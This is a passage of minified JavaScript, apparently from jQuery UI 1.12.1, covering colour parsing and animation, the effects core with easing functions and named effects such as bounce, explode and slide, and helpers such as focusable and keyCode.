f.Color.fn.parse(t,e,i,s)},_={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},j={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},q=m.support={},v=f("<p>")[0],b=f.each;v.style.cssText="background-color:rgba(1,1,1,.5)";q.rgba=-1<v.style.backgroundColor.indexOf("rgba");b(_,function(t,e){e.cache="_"+t;e.props.alpha={idx:3,type:"percent",def:1}});function y(t,e,i){var s=j[e.type]||{};if(null==t)return i||!e.def?null:e.def;t=s.floor?~~t:parseFloat(t);return isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:t<0?0:s.max<t?s.max:t}function K(s){var n=m(),o=n._rgba=[];s=s.toLowerCase();b(Y,function(t,e){var i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i){i=n[e](i);n[_[e].cache]=i[_[e].cache];o=n._rgba=i._rgba;return!1}});if(o.length)return"0,0,0,0"===o.join()&&f.extend(o,u.transparent),n;return u[s]}(m.fn=f.extend(m.prototype,{parse:function(n,t,e,i){if(n===g)return this._rgba=[null,null,null,null],this;if(n.jquery||n.nodeType){n=f(n).css(t);t=g}var o=this,s=f.type(n),a=this._rgba=[];if(t!==g){n=[n,t,e,i];s="array"}if("string"===s)return this.parse(K(n)||u._default);if("array"===s)return b(_.rgba.props,function(t,e){a[e.idx]=y(n[e.idx],e)}),this;if("object"===s)return b(_,n instanceof m?function(t,e){n[e.cache]&&(o[e.cache]=n[e.cache].slice())}:function(t,i){var s=i.cache;b(i.props,function(t,e){if(!o[s]&&i.to){if("alpha"===t||null==n[t])return;o[s]=i.to(o._rgba)}o[s][e.idx]=y(n[t],e,!0)});if(o[s]&&f.inArray(null,o[s].slice(0,3))<0){o[s][3]=1;i.from&&(o._rgba=i.from(o[s]))}}),this},is:function(t){var n=m(t),o=!0,a=this;b(_,function(t,e){var i,s=n[e.cache];if(s){i=a[e.cache]||e.to&&e.to(a._rgba)||[];b(e.props,function(t,e){if(null!=s[e.idx])return o=s[e.idx]===i[e.idx]})}return o});return o},_space:function(){var i=[],s=this;b(_,function(t,e){s[e.cache]&&i.push(t)});return i.pop()},transition:function(t,a){var t=(h=m(t))._space(),e=_[t],i=0===this.alpha()?m("transparent"):this,r=i[e.cache]||e.to(i._rgba),l=r.slice(),h=h[e.cache];b(e.props,function(t,e){var i=e.idx,s=r[i],n=h[i],o=j[e.type]||{};if(null!==n)if(null===s)l[i]=n;else{o.mod&&(n-s>o.mod/2?s+=o.mod:s-n>o.mod/2&&(s-=o.mod));l[i]=y((n-s)*a+s,e)}});return this[t](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=m(t)._rgba;return m(f.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=f.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});if(1===e[3]){e.pop();t="rgb("}return t+e.join()+")"},toHslaString:function(){var t="hsla(",e=f.map(this.hsla(),function(t,e){null==t&&(t=2<e?1:0);return t=e&&e<3?Math.round(100*t)+"%":t});if(1===e[3]){e.pop();t="hsl("}return t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();t&&e.push(~~(255*i));return"#"+f.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=m.fn;function w(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}_.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,t=t[3],n=Math.max(e,i,s),o=Math.min(e,i,s),a=n-o,r=n+o,l=.5*r,o=o===n?0:e===n?60*(i-s)/a+360:i===n?60*(s-e)/a+120:60*(e-i)/a+240,n=0==a?0:l<=.5?a/r:a/(2-r);return[Math.round(o)%360,n,l,null==t?1:t]};_.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*w(s,i,e+1/3)),Math.round(255*w(s,i,e)),Math.round(255*w(s,i,e-1/3)),t]};b(_,function(r,t){var o=t.props,a=t.cache,l=t.to,h=t.from;m.fn[r]=function(t){l&&!this[a]&&(this[a]=l(this._rgba));if(t===g)return this[a].slice();var e,i=f.type(t),s="array"===i||"object"===i?t:arguments,n=this[a].slice();b(o,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=n[e.idx]);n[e.idx]=y(t,e)});return h?((e=m(h(n)))[a]=n,e):m(n)};b(o,function(o,a){m.fn[o]||(m.fn[o]=function(t){var e=f.type(t),i="alpha"===o?this._hsla?"hsla":"rgba":r,s=this[i](),n=s[a.idx];if("undefined"===e)return n;if("function"===e){t=t.call(this,n);e=f.type(t)}if(null==t&&a.empty)return this;"string"===e&&(e=B.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1));s[a.idx]=t;return this[i](s)})})});(m.hook=function(t){t=t.split(" ");b(t,function(t,o){f.cssHooks[o]={set:function(t,e){var i,s,n="";if("transparent"!==e&&("string"!==f.type(e)||(i=K(e)))){e=m(i||e);if(!q.rgba&&1!==e._rgba[3]){s="backgroundColor"===o?t.parentNode:t;for(;(""===n||"transparent"===n)&&s&&s.style;)try{n=f.css(s,"backgroundColor");s=s.parentNode}catch(t){}e=e.blend(n&&"transparent"!==n?n:"_default")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}};f.fx.step[o]=function(t){if(!t.colorInit){t.start=m(t.elem,o);t.end=m(t.end);t.colorInit=!0}f.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");f.cssHooks.borderColor={expand:function(i){var s={};b(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i});return s}};u=f.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};var U,V,X,G=["add","remove","toggle"],Q={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){$.fx.step[e]=function(t){if("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr){L.style(t.elem,e,t.end);t.setAttr=!0}}});function J(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,n={};if(s&&s.length&&s[0]&&s[s[0]]){i=s.length;for(;i--;)"string"==typeof s[e=s[i]]&&(n[$.camelCase(e)]=s[e])}else for(e in s)"string"==typeof s[e]&&(n[e]=s[e]);return n}$.fn.addBack||($.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))});$.effects.animateClass=function(n,t,e,i){var o=$.speed(t,e,i);return this.queue(function(){var i=$(this),t=i.attr("class")||"",e=(e=o.children?i.find("*").addBack():i).map(function(){return{el:$(this),start:J(this)}}),s=function(){$.each(G,function(t,e){n[e]&&i[e+"Class"](n[e])})};s();e=e.map(function(){this.end=J(this.el[0]);this.diff=function(t,e){var i,s,n={};for(i in e){s=e[i];t[i]===s||Q[i]||!$.fx.step[i]&&isNaN(parseFloat(s))||(n[i]=s)}return n}(this.start,this.end);return this});i.attr("class",t);e=e.map(function(){var t=this,e=$.Deferred(),i=$.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});this.el.animate(this.diff,i);return e.promise()});$.when.apply($,e.get()).done(function(){s();$.each(arguments,function(){var e=this.el;$.each(this.diff,function(t){e.css(t,"")})});o.complete.call(i[0])})})};$.fn.extend({addClass:(X=$.fn.addClass,function(t,e,i,s){return e?$.effects.animateClass.call(this,{add:t},e,i,s):X.apply(this,arguments)}),removeClass:(V=$.fn.removeClass,function(t,e,i,s){return 1<arguments.length?$.effects.animateClass.call(this,{remove:t},e,i,s):V.apply(this,arguments)}),toggleClass:(U=$.fn.toggleClass,function(t,e,i,s,n){return"boolean"==typeof e||void 0===e?i?$.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,n):U.apply(this,arguments):$.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,n){return $.effects.animateClass.call(this,{add:e,remove:t},i,s,n)}});$.expr&&$.expr.filters&&$.expr.filters.animated&&($.expr.filters.animated=(e=$.expr.filters.animated,function(t){return!!$(t).data(p)||e(t)}));!1!==$.uiBackCompat&&$.extend($.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;s<n;s++)if(null!==e[s]){i=t.data(d+e[s]);t.css(e[s],i)}},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},n=document.activeElement;try{n.id}catch(t){n=document.body}i.wrap(t);i[0]!==n&&!$.contains(i[0],n)||$(n).trigger("focus");t=i.parent();if("static"===i.css("position")){t.css({position:"relative"});i.css({position:"relative"})}else{$.extend(s,{position:i.css("position"),zIndex:i.css("z-index")});$.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e);isNaN(parseInt(s[e],10))&&(s[e]="auto")});i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})}i.css(e);return t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;if(t.parent().is(".ui-effects-wrapper")){t.parent().replaceWith(t);t[0]!==e&&!$.contains(t[0],e)||$(e).trigger("focus")}return t}});$.extend($.effects,{version:"1.12.1",define:function(t,e,i){if(!i){i=e;e="effect"}$.effects.effect[t]=i;$.effects.effect[t].mode=e;return i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,i="vertical"!==i?(e||100)/100:1;return{height:t.height()*i,width:t.width()*s,outerHeight:t.outerHeight()*i,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i)));t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"";t.removeData(i)},mode:function(t,e){t=t.is(":hidden");"toggle"===e&&(e=t?"show":"hide");return e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight());if(/^(static|relative)/.test(i)){i="absolute";e=$("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder");t.data(d+"placeholder",e)}t.css({position:i,left:s.left,top:s.top});return e},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);if(i){i.remove();t.removeData(e)}},cleanUp:function(t){$.effects.restoreStyle(t);$.effects.removePlaceholder(t)},setTransition:function(s,t,n,o){o=o||{};$.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(o[e]=i[0]*n+i[1])});return o}});function I(t,e,i,s){t={effect:t=$.isPlainObject(t)?(e=t).effect:t};if($.isFunction(e=null==e?{}:e)){s=e;i=null;e={}}if("number"==typeof e||$.fx.speeds[e]){s=i;i=e;e={}}if($.isFunction(i)){s=i;i=null}e&&$.extend(t,e);i=i||e.duration;t.duration=$.fx.off?0:"number"==typeof i?i:i in $.fx.speeds?$.fx.speeds[i]:$.fx.speeds._default;t.complete=s||e.complete;return t}function T(t){return!t||"number"==typeof t||$.fx.speeds[t]||("string"==typeof t&&!$.effects.effect[t]||($.isFunction(t)||"object"==typeof t&&!t.effect))}$.fn.extend({effect:function(){function t(t){var e=$(this),i=$.effects.mode(e,r)||o;e.data(p,!0);l.push(i);o&&("show"===i||i===o&&"hide"===i)&&e.show();o&&"none"===i||$.effects.saveStyle(e);$.isFunction(t)&&t()}var s=I.apply(this,arguments),n=$.effects.effect[s.effect],o=n.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return $.fx.off||!n?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=$(this);function i(){$.isFunction(a)&&a.call(e[0]);$.isFunction(t)&&t()}s.mode=l.shift();if(!1===$.uiBackCompat||o)if("none"===s.mode){e[r]();i()}else n.call(e[0],s,function(){e.removeData(p);$.effects.cleanUp(e);"hide"===s.mode&&e.hide();i()});else if(e.is(":hidden")?"hide"===r:"show"===r){e[r]();i()}else n.call(e[0],s,i)}},show:(R=$.fn.show,function(t){if(T(t))return R.apply(this,arguments);var e=I.apply(this,arguments);e.mode="show";return this.effect.call(this,e)}),hide:(F=$.fn.hide,function(t){if(T(t))return F.apply(this,arguments);var e=I.apply(this,arguments);e.mode="hide";return this.effect.call(this,e)}),toggle:(E=$.fn.toggle,function(t){if(T(t)||"boolean"==typeof t)return E.apply(this,arguments);var e=I.apply(this,arguments);e.mode="toggle";return this.effect.call(this,e)}),cssUnit:function(t){var i=this.css(t),s=[];$.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])});return s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):Z(this.css("clip"),this)},transfer:function(t,e){var i=$(this),s=$(t.to),n="fixed"===s.css("position"),o=$("body"),a=n?o.scrollTop():0,o=n?o.scrollLeft():0,r=s.offset(),r={top:r.top-a,left:r.left-o,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-o,height:i.innerHeight(),width:i.innerWidth(),position:n?"fixed":"absolute"}).animate(r,t.duration,t.easing,function(){l.remove();$.isFunction(e)&&e()})}});function Z(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}$.fx.step.clip=function(t){if(!t.clipInit){t.start=$(t.elem).cssClip();"string"==typeof t.end&&(t.end=Z(t.end,t.elem));t.clipInit=!0}$(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})};var P={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){P[t]=function(t){return Math.pow(t,e+2)}});$.extend(P,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}});$.each(P,function(t,e){$.easing["easeIn"+t]=e;$.easing["easeOut"+t]=function(t){return 1-e(1-t)};$.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});v=$.effects;$.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=$(this),n=t.direction||"up",o=s.cssClip(),a={clip:$.extend({},o)},r=$.effects.createPlaceholder(s);a.clip[i[n][0]]=a.clip[i[n][1]];if("show"===t.mode){s.cssClip(a.clip);r&&r.css($.effects.clipToBox(a));a.clip=o}r&&r.animate($.effects.clipToBox(a),t.duration,t.easing);s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("bounce",function(t,e){var i,s,n=$(this),o=t.mode,a="hide"===o,o="show"===o,r=t.direction||"up",l=t.distance,h=t.times||5,c=2*h+(o||a?1:0),u=t.duration/c,d=t.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,g=0,t=n.queue().length;$.effects.createPlaceholder(n);r=n.css(p);l=l||n["top"==p?"outerHeight":"outerWidth"]()/3;if(o){(s={opacity:1})[p]=r;n.css("opacity",0).css(p,f?2*-l:2*l).animate(s,u,d)}a&&(l/=Math.pow(2,h-1));(s={})[p]=r;for(;g<h;g++){(i={})[p]=(f?"-=":"+=")+l;n.animate(i,u,d).animate(s,u,d);l=a?2*l:l/2}if(a){(i={opacity:0})[p]=(f?"-=":"+=")+l;n.animate(i,u,d)}n.queue(e);$.effects.unshift(n,t,1+c)}),$.effects.define("clip","hide",function(t,e){var i={},s=$(this),n=t.direction||"vertical",o="both"===n,a=o||"horizontal"===n,o=o||"vertical"===n,n=s.cssClip();i.clip={top:o?(n.bottom-n.top)/2:n.top,right:a?(n.right-n.left)/2:n.right,bottom:o?(n.bottom-n.top)/2:n.bottom,left:a?(n.right-n.left)/2:n.left};$.effects.createPlaceholder(s);if("show"===t.mode){s.cssClip(i.clip);i.clip=n}s.animate(i,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("drop","hide",function(t,e){var i,s=$(this),n="show"===t.mode,o=t.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};$.effects.createPlaceholder(s);i=t.distance||s["top"==a?"outerHeight":"outerWidth"](!0)/2;l[a]=o+i;if(n){s.css(l);l[a]=r+i;l.opacity=1}s.animate(l,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("explode","hide",function(t,e){var i,s,n,o,a,r,l=t.pieces?Math.round(Math.sqrt(t.pieces)):3,h=l,c=$(this),u="show"===t.mode,d=c.show().css("visibility","hidden").offset(),p=Math.ceil(c.outerWidth()/h),f=Math.ceil(c.outerHeight()/l),g=[];function m(){g.push(this);if(g.length===l*h){c.css({visibility:"visible"});$(g).remove();e()}}for(i=0;i<l;i++){o=d.top+i*f;r=i-(l-1)/2;for(s=0;s<h;s++){n=d.left+s*p;a=s-(h-1)/2;c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:n+(u?a*p:0),top:o+(u?r*f:0),opacity:u?0:1}).animate({left:n+(u?0:a*p),top:o+(u?0:r*f),opacity:u?1:0},t.duration||500,t.easing,m)}}}),$.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;$(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("fold","hide",function(e,t){var i=$(this),s=e.mode,n="show"===s,s="hide"===s,o=e.size||15,a=/([0-9]+)%/.exec(o),r=!!e.horizFirst?["right","bottom"]:["bottom","right"],l=e.duration/2,h=$.effects.createPlaceholder(i),c=i.cssClip(),u={clip:$.extend({},c)},d={clip:$.extend({},c)},p=[c[r[0]],c[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[s?0:1]);u.clip[r[0]]=o;d.clip[r[0]]=o;d.clip[r[1]]=0;if(n){i.cssClip(d.clip);h&&h.css($.effects.clipToBox(d));d.clip=c}i.queue(function(t){h&&h.animate($.effects.clipToBox(u),l,e.easing).animate($.effects.clipToBox(d),l,e.easing);t()}).animate(u,l,e.easing).animate(d,l,e.easing).queue(t);$.effects.unshift(i,f,4)}),$.effects.define("highlight","show",function(t,e){var i=$(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0);$.effects.saveStyle(i);i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("size",function(s,e){var n,i=$(this),t=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",c=s.origin||["middle","center"],u=i.css("position"),d=i.position(),p=$.effects.scaledDimensions(i),f=s.from||p,g=s.to||$.effects.scaledDimensions(i,0);$.effects.createPlaceholder(i);if("show"===r){r=f;f=g;g=r}n={from:{y:f.height/p.height,x:f.width/p.width},to:{y:g.height/p.height,x:g.width/p.width}};if("box"===h||"both"===h){if(n.from.y!==n.to.y){f=$.effects.setTransition(i,o,n.from.y,f);g=$.effects.setTransition(i,o,n.to.y,g)}if(n.from.x!==n.to.x){f=$.effects.setTransition(i,a,n.from.x,f);g=$.effects.setTransition(i,a,n.to.x,g)}}if(("content"===h||"both"===h)&&n.from.y!==n.to.y){f=$.effects.setTransition(i,t,n.from.y,f);g=$.effects.setTransition(i,t,n.to.y,g)}if(c){r=$.effects.getBaseline(c,p);f.top=(p.outerHeight-f.outerHeight)*r.y+d.top;f.left=(p.outerWidth-f.outerWidth)*r.x+d.left;g.top=(p.outerHeight-g.outerHeight)*r.y+d.top;g.left=(p.outerWidth-g.outerWidth)*r.x+d.left}i.css(f);if("content"===h||"both"===h){o=o.concat(["marginTop","marginBottom"]).concat(t);a=a.concat(["marginLeft","marginRight"]);i.find("*[width]").each(function(){var t=$(this),e=$.effects.scaledDimensions(t),i={height:e.height*n.from.y,width:e.width*n.from.x,outerHeight:e.outerHeight*n.from.y,outerWidth:e.outerWidth*n.from.x},e={height:e.height*n.to.y,width:e.width*n.to.x,outerHeight:e.height*n.to.y,outerWidth:e.width*n.to.x};if(n.from.y!==n.to.y){i=$.effects.setTransition(t,o,n.from.y,i);e=$.effects.setTransition(t,o,n.to.y,e)}if(n.from.x!==n.to.x){i=$.effects.setTransition(t,a,n.from.x,i);e=$.effects.setTransition(t,a,n.to.x,e)}l&&$.effects.saveStyle(t);t.css(i);t.animate(e,s.duration,s.easing,function(){l&&$.effects.restoreStyle(t)})})}i.animate(g,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===g.opacity&&i.css("opacity",f.opacity);if(!l){i.css("position","static"===u?"relative":u).offset(t);$.effects.saveStyle(i)}e()}})}),$.effects.define("scale",function(t,e){var i=$(this),s=t.mode,s=parseInt(t.percent,10)||(0===parseInt(t.percent,10)||"effect"!==s?0:100),i=$.extend(!0,{from:$.effects.scaledDimensions(i),to:$.effects.scaledDimensions(i,s,t.direction||"both"),origin:t.origin||["middle","center"]},t);if(t.fade){i.from.opacity=1;i.to.opacity=0}$.effects.effect.size.call(this,i,e)}),$.effects.define("puff","hide",function(t,e){t=$.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});$.effects.effect.scale.call(this,t,e)}),$.effects.define("pulsate","show",function(t,e){var i=$(this),s=t.mode,n="show"===s,o=2*(t.times||5)+(n||"hide"===s?1:0),a=t.duration/o,r=0,l=1,s=i.queue().length;if(n||!i.is(":visible")){i.css("opacity",0).show();r=1}for(;l<o;l++){i.animate({opacity:r},a,t.easing);r=1-r}i.animate({opacity:r},a,t.easing);i.queue(e);$.effects.unshift(i,s,1+o)}),$.effects.define("shake",function(t,e){var i=1,s=$(this),n=t.direction||"left",o=t.distance||20,a=t.times||3,r=2*a+1,l=Math.round(t.duration/r),h="up"===n||"down"===n?"top":"left",n="up"===n||"left"===n,c={},u={},d={},p=s.queue().length;$.effects.createPlaceholder(s);c[h]=(n?"-=":"+=")+o;u[h]=(n?"+=":"-=")+2*o;d[h]=(n?"-=":"+=")+2*o;s.animate(c,l,t.easing);for(;i<a;i++)s.animate(u,l,t.easing).animate(d,l,t.easing);s.animate(u,l,t.easing).animate(c,l/2,t.easing).queue(e);$.effects.unshift(s,p,1+r)}),$.effects.define("slide","show",function(t,e){var i,s,n=$(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,c=t.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};$.effects.createPlaceholder(n);i=n.cssClip();s=n.position()[l];u[l]=(h?-1:1)*c+s;u.clip=n.cssClip();u.clip[o[r][1]]=u.clip[o[r][0]];if("show"===a){n.cssClip(u.clip);n.css(l,u[l]);u.clip=i;u[l]=s}n.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),v=!1!==$.uiBackCompat?$.effects.define("transfer",function(t,e){$(this).transfer(t,e)}):v;$.ui.focusable=function(t,e){var i,s,n,o=t.nodeName.toLowerCase();if("area"===o)return n=(i=t.parentNode).name,t.href&&n&&"map"===i.nodeName.toLowerCase()?0<(i=$("img[usemap='#"+n+"']")).length&&i.is(":visible"):!1;/^(input|select|textarea|button|object)$/.test(o)?(s=!t.disabled)&&(n=$(t).closest("fieldset")[0])&&(s=!n.disabled):s="a"===o&&t.href||e;return s&&$(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;){t=t.parent();e=t.css("visibility")}return"hidden"!==e}($(t))};$.extend($.expr[":"],{focusable:function(t){return $.ui.focusable(t,null!=$.attr(t,"tabindex"))}});$.ui.focusable,$.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):$(this[0].form)},$.ui.formResetMixin={_formResetHandler:function(){var e=$(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");$.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){this.form=this.element.form();if(this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler);t.push(this);this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice($.inArray(this,t),1);t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};if("1.7"===$.fn.jquery.substring(0,3)){$.each(["Width","Height"],function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),o={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function a(t,e,i,s){$.each(n,function(){e-=parseFloat($.css(t,"padding"+this))||0;i&&(e-=parseFloat($.css(t,"border"+this+"Width"))||0);s&&(e-=parseFloat($.css(t,"margin"+this))||0)});return e}$.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){$(this).css(s,a(this,t)+"px")})};$.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){$(this).css(s,a(this,t,!0,e)+"px")})}});$.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}var tt,et;$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},$.ui.escapeSelector=(tt=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(tt,"\\$1")}),$.fn.labels=function(){var t,e,i;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);e=this.eq(0).parents("label");if(t=this.attr("id")){i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings());t="label[for='"+$.ui.escapeSelector(t)+"']";e=e.add(i.find(t).addBack(t))}return this.pushStack(e)},$.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var 